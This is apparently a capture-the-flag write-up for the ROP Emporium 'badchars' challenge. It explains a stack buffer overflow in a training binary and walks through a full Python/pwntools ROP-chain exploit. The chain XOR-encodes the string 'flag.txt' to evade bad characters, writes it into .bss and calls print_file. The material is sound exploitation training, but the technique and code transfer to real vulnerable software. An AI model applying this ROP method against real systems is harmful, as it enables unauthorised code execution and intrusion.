Date: 01.03.2024
ROP Emporium - badchars
Task: Read flag by invoking
print_file
Initial analysis

x86-64binary, LSB- Utilizes
libbadchars.sowhich is attached to this task

- No canaries - good for us
- Unfortunately, NX is enabled, so
ret2shellcodeis impossible to conduct
Vulnerable entrypoint

Binary takes input from user and processes it in dangerous way, because providing a long input resulted in segmentation fault.
Vulnerable code probably is located in .so file, since I didn’t spot any input handling in assessed binary.
Above assumptions are confirmed by reverse-engineering libbadchars.so in ghidra.

Binary reserves 32 bytes for user input, however in read function we can see that, binary takes 0x200 bytes of input into 32 byte array, which results in (stack) buffer overflow.
Exploitation strategy
Considering binary protections and type of vulnerability, we can plan our exploit. It will be a ROP chain, since we can’t put our own shellcode. Again, our aim is to print the content of flag with print_file function, so we need to:
- Write file name
flag.txtto memory (because it doesn’t exist in binary nor shared object) - Invoke
print_filewithflag.txtas arg.
Seems to be simple, however there are badchars in this binary: x,g,a,., so we can’t simply write flag.txt into memory. We need to encode that string with some gadgets, the simplest way to do this is XOR.
ropper -f badchars --search "xor"

First gadget seems to be most interesting, since we can xor anything that is at address stored in R15 with key stored in R14 (r14b has only byte length, so our key will be small).
XOR function
XOR_indexes variable will keep indexes of flag.txt that will be decrypted during runtime.
def xor(data,key):
xor_indexes = []
xored_data = ""
for index, char in enumerate(data):
if char in badchars:
xored_c = chr(ord(char) ^ key)
xored_data += xored_c
xor_indexes.append(index)
else:
xored_data += char
return bytes(xored_data.encode("latin-1")), xor_indexes
Assume that key=2.In a result, we will write to memory: flce,tzt.
Writing to memory
To write string to memory we need several things:
- address of memory, where we are writing our string
- assembler instruction responsible for writing data into registers and into memory
Finding memory address

We are interested only in sections where we can write data. The most promising sections are .bss and .data. However, .bss is better choice, because:
- This section is initialized with 0s,
.datastores some data, so there is possibility of unexpected behaviour if we overwrite this section. - It has perfect size, because our string is indeed 8 bytes long.
So let’s write bss address to our exploit ('bss_addr':0x0601038).
Finding gadgets

I marked the most interesting gadgets:
mov qword ptr [r13],r12- moving content from r12 to location stored in r13, thans to that, we will be able to write encoded flag into memorypop r12; pop r13; pop r14; pop r15- popping values from stack into registers, thanks to that, we will be able to write our values into registerspop rdi- because we need to provideflag.txtas argument to functionprint_file, first argument (according to x86-64 calling convention) must be stored inRDI
The last thing we need to find is print_file address, with pwndbg you can do that with p print_file.
Determining offset needed to overflow
In pwndbg execute following command:
cyclic -a bcdefhijklmnopqrstuvwyz -n 8
Above command will create cyclic charset that will be sent into binary. Remebmer to exclude badchars (-a option)!
After running it, take the value from RBP and execute following command to determine offset.
cyclic -a bcdefhijklmnopqrstuvwyz -l fbbbbbbb

Total offset will be 32+8=40.
Building exploit
Overflow
Simple function to overflow the buffer.
def overflow(offset):
return b"A"*offset
Writing into .bss
Follwing function will:
- Pop values from stack into r12-r15
- Write encoded string into
R12 - Write .bss address to
R13 - Write garbage into r14, r15 - because we don’t need that registers now
- Utilize
movgadget, which writes content ofR12into address specified inR13(in this case:.bsssection).
def write_to_bss(data, xor_key=2):
return b''.join([
p64(gadgets["pop_r12-r15"]),
xor(data,xor_key)[0],
p64(gadgets["bss_addr"]),
p64(0xdeadbeefdeadbeef),
p64(0xdeadbeefdeadbeef),
p64(gadgets["mov_gadget"]),
])
Inversing XOR at runtime
Following function will:
- Pop values from stack into r12-r15
- Write garbage into r12, r13 - because we don’t need that registers now
- Write
xor_keyintoR14 - Write one encoded letter of string stored in
.bssintoR15 - Finally perform xor operation
def inverse_xor(xor_indexes, xor_key=2):
stage = b''
for indx in xor_indexes:
stage += p64(gadgets["pop_r12-r15"])
stage += p64(0xdeadbeefdeadbeef)
stage += p64(0xdeadbeefdeadbeef)
stage += p64(xor_key)
stage += p64(gadgets["bss_addr"] + indx)
stage += p64(gadgets["xor_gadget"])
return stage
Calling print_file
Following function pops RDI from stack, which allows us to write anything to that register. In our case we want to pass pointer to our string (pass address to string), because in RDI is stored first argument of function (look at x86-64 calling convention).
def call_print_file():
return b''.join([
p64(gadgets["pop_rdi"]),
p64(gadgets["bss_addr"]),
p64(gadgets["print_file"])
])
Creating final ROP chain
This functions, takes all previous function and connects them into one chain.
If you are not Ubuntu user please delete
ubuntu_gadget
def create_rop_chain(offset, data, key=2):
return b''.join([
overflow(offset),
write_to_bss(data),
inverse_xor(xor(data,key)[1]),
p64(gadgets["ubuntu_gadget"]), # add if your machine is ubuntu
call_print_file()
])
Final Exploit
from pwn import *
badchars = ["x","g","a","."]
gadgets = {'ubuntu_gadget':0x04004ee, 'bss_addr':0x0601038, 'pop_r12-r15':0x040069c,'mov_gadget':0x0400634, 'xor_gadget': 0x0400628, 'print_file':0x0400510, 'pop_rdi':0x04006a3}
def overflow(offset):
return b"A"*offset
"""
pop r12, ...,r15 from stack
write xored data to r12
write virtual bss address to r13
garbage for r14
garbage for r15
copy value from r12 to bss
"""
def write_to_bss(data, xor_key=2):
return b''.join([
p64(gadgets["pop_r12-r15"]),
xor(data,xor_key)[0],
p64(gadgets["bss_addr"]),
p64(0xdeadbeefdeadbeef),
p64(0xdeadbeefdeadbeef),
p64(gadgets["mov_gadget"]),
])
"""
pop r12,...,r15 from stack
write garbage to r12,r13
write xor_key to r14
write char to be xored, into r15
xor r15 with r14
"""
def inverse_xor(xor_indexes, xor_key=2):
stage = b''
for indx in xor_indexes:
stage += p64(gadgets["pop_r12-r15"])
stage += p64(0xdeadbeefdeadbeef)
stage += p64(0xdeadbeefdeadbeef)
stage += p64(xor_key)
stage += p64(gadgets["bss_addr"] + indx)
stage += p64(gadgets["xor_gadget"])
return stage
"""
pop_rdi from stack
write address of "flag.txt" string bo RDI (as arg)
call print_file
"""
def call_print_file():
return b''.join([
p64(gadgets["pop_rdi"]),
p64(gadgets["bss_addr"]),
p64(gadgets["print_file"])
])
def xor(data,key):
xor_indexes = []
xored_data = ""
for index, char in enumerate(data):
if char in badchars:
xored_c = chr(ord(char) ^ key)
xored_data += xored_c
xor_indexes.append(index)
else:
xored_data += char
return bytes(xored_data.encode("latin-1")), xor_indexes
def create_rop_chain(offset, data, key=2):
return b''.join([
overflow(offset),
write_to_bss(data),
inverse_xor(xor(data,key)[1]),
p64(gadgets["ubuntu_gadget"]), # add if your machine is ubuntu
call_print_file()
])
if __name__ == '__main__':
p = process("./badchars")
payload = create_rop_chain(40, "flag.txt")
p.sendline(payload)
p.interactive()
PoC
